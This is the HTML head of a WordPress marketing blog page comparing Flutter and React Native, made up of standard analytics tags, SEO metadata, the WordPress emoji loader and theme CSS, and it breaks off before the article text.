

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/
body_size: 43113
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<script
  src="https://code.jquery.com/jquery-3.7.1.min.js"
  crossorigin="anonymous"></script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P7T84DKK');</script>
<!-- End Google Tag Manager -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7T84DKK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11538520122">
</script>
<script type="application/ld+json">
 {
   "@context":"https://schema.org",
   "@type":"Organization",
   "name":"VcareAll",
   "legalName":"Vcareall Solution Pvt Ltd",
   "url":"https://vcareall.com",
   "logo":"https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png"
 }
</script>

 	<script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "BreadcrumbList",
		  "itemListElement": [
			{
			  "@type": "ListItem",
			  "position": 1,
			  "name": "Flutter Vs. React Native Apps",
			  "item": "https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/"
			}
		  ]
		}
		</script>
<script type="application/ld+json">
 { 
   "@context": "https://schema.org",
   "@type": "WebPage",
   "name": "VcareAll - Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies",
   "description": "Boost your business with VcareAll's expert digital marketing services, including SEO optimization, social media management, web and mobile app development, and performance-driven lead generation. Tailored solutions for startups and SMBs to enhance online visibility and conversions.",
   "image":"https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png",
   "url" : "https://vcareall.com",
   "headline":"VcareAll - Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies",
   "inLanguage":"en",
   "keywords":"digital marketing agency, SEO services, web development, mobile app development, social media marketing, content creation, lead generation, email automation, traffic tracking, PHP Laravel, affiliate marketing"
 }
</script>

<script>
	jQuery(document).ready(function($) {
// 	$('input.wpcf7-intl-tel').on('keyup', function(){
// 		console.log($(this).val())
// 	})
  $('#wpcf7-f7733-p225-o1').on('mouseup', 'input[type="submit"]', function() {
    if($('input.wpcf7-intl-tel').val() ==''){
		$('.phone-error').css('display','block');
	}else{
		$('.phone-error').css('display','none');
	}
  });
		$('#comment_form textarea[name="comment"]').attr('rows','2');
});

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11538520122');
</script>
	
	<!-- Event snippet for Purchase conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-11538520122/TwDWCLWY250aELqw__0q',
      'transaction_id': ''
  });
</script>

	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/remixicon/4.6.0/remixicon.css">
	<noscript><style>#preloader{display:none;}</style></noscript>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Flutter Vs. React Native Apps</title>
<meta name="description" content="When it comes to developing a mobile application, choosing the right technology stack is crucial. Two of the most popular technologies used for mobile app"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Flutter Vs. React Native Apps" />
<meta property="og:description" content="When it comes to developing a mobile application, choosing the right technology stack is crucial. Two of the most popular technologies used for mobile app" />
<meta property="og:url" content="https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/" />
<meta property="og:site_name" content="Vcareall Solution Pvt Ltd" />
<meta property="article:tag" content="android apps development" />
<meta property="article:tag" content="application development" />
<meta property="article:tag" content="flutter" />
<meta property="article:tag" content="flutter app development" />
<meta property="article:tag" content="ios app development" />
<meta property="article:tag" content="mobile app development" />
<meta property="article:tag" content="native app development" />
<meta property="article:tag" content="react native" />
<meta property="article:tag" content="react native app development" />
<meta property="article:section" content="Mobile Development" />
<meta property="og:updated_time" content="2024-08-30T05:40:47+05:30" />
<meta property="og:image" content="https://vcareall.com/wp-content/uploads/2023/03/flutter-vs-react-native-mobile-app-development.png" />
<meta property="og:image:secure_url" content="https://vcareall.com/wp-content/uploads/2023/03/flutter-vs-react-native-mobile-app-development.png" />
<meta property="og:image:width" content="1425" />
<meta property="og:image:height" content="712" />
<meta property="og:image:alt" content="Flutter Vs React Native Mobile App Development" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-03-19T14:08:02+05:30" />
<meta property="article:modified_time" content="2024-08-30T05:40:47+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Flutter Vs. React Native Apps" />
<meta name="twitter:description" content="When it comes to developing a mobile application, choosing the right technology stack is crucial. Two of the most popular technologies used for mobile app" />
<meta name="twitter:image" content="https://vcareall.com/wp-content/uploads/2023/03/flutter-vs-react-native-mobile-app-development.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Vcareall" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://vcareall.com/#place","address":{"@type":"PostalAddress","streetAddress":"India"}},{"@type":"Organization","@id":"https://vcareall.com/#organization","name":"Vcareall Solution Pvt Ltd","url":"https://vcareall.com","address":{"@type":"PostalAddress","streetAddress":"India"},"logo":{"@type":"ImageObject","@id":"https://vcareall.com/#logo","url":"https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png","contentUrl":"https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png","caption":"Vcareall Solution Pvt Ltd","inLanguage":"en-US","width":"122","height":"59"},"location":{"@id":"https://vcareall.com/#place"}},{"@type":"WebSite","@id":"https://vcareall.com/#website","url":"https://vcareall.com","name":"Vcareall Solution Pvt Ltd","publisher":{"@id":"https://vcareall.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://vcareall.com/wp-content/uploads/2023/03/flutter-vs-react-native-mobile-app-development.png","url":"https://vcareall.com/wp-content/uploads/2023/03/flutter-vs-react-native-mobile-app-development.png","width":"1425","height":"712","caption":"Flutter Vs React Native Mobile App Development","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/#webpage","url":"https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/","name":"Flutter Vs. React Native Apps","datePublished":"2023-03-19T14:08:02+05:30","dateModified":"2024-08-30T05:40:47+05:30","isPartOf":{"@id":"https://vcareall.com/#website"},"primaryImageOfPage":{"@id":"https://vcareall.com/wp-content/uploads/2023/03/flutter-vs-react-native-mobile-app-development.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://vcareall.com/author/deepika/","name":"Vcareall","url":"https://vcareall.com/author/deepika/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3e1323ac1926fc4418d0e14d4f661bcd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3e1323ac1926fc4418d0e14d4f661bcd?s=96&amp;d=mm&amp;r=g","caption":"Vcareall","inLanguage":"en-US"},"worksFor":{"@id":"https://vcareall.com/#organization"}},{"@type":"BlogPosting","headline":"Flutter Vs. React Native Apps","keywords":"Flutter vs. React Native","datePublished":"2023-03-19T14:08:02+05:30","dateModified":"2024-08-30T05:40:47+05:30","articleSection":"Mobile Development","author":{"@id":"https://vcareall.com/author/deepika/","name":"Vcareall"},"publisher":{"@id":"https://vcareall.com/#organization"},"description":"When it comes to developing a mobile application, choosing the right technology stack is crucial. Two of the most popular technologies used for mobile app","name":"Flutter Vs. React Native Apps","@id":"https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/#richSnippet","isPartOf":{"@id":"https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/#webpage"},"image":{"@id":"https://vcareall.com/wp-content/uploads/2023/03/flutter-vs-react-native-mobile-app-development.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies &raquo; Feed" href="https://vcareall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies &raquo; Comments Feed" href="https://vcareall.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vcareall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vcareall.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='affiliate-block-fontawesome-css' href='https://vcareall.com/wp-content/plugins/affiliatebooster-blocks/dist/assets/fontawesome/css/all.min.css?ver=1731581657' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--techkit-primary: #0554f2;--wp--preset--color--techkit-secondary: #14133b;--wp--preset--color--techkit-button-dark-gray: #333333;--wp--preset--color--techkit-button-light-gray: #a5a5a5;--wp--preset--color--techkit-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--techkit-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vcareall.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://vcareall.com/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://vcareall.com/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/css/all.min.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='ctw-main-css' href='https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/css/ctw-main.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://vcareall.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://vcareall.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://vcareall.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
